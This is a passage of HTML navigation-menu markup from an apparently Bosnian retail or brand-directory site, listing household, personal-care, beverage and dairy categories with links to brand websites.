		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
